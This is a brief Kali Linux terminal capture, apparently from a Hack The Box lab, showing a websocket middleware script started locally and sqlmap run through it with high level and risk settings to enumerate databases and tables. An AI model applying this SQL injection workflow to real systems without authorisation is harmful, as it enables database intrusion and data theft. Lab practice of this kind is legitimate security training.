 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~/test]
└─$ nano websocketclient.py
┌──(kali㉿LAPTOP-GJA8PTVB)-[~/test]
└─$ sudo python3 websocketclient.py
[sudo] password for kali:
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8082/?id=*
┌──(kali㉿LAPTOP-GJA8PTVB)-[~/socket_htb]
└─$ sqlmap -u "http://127.0.0.1:8082/?id=0.0.2" --batch --dbs --level=5 --ri
sk=3 --threads=7 --tables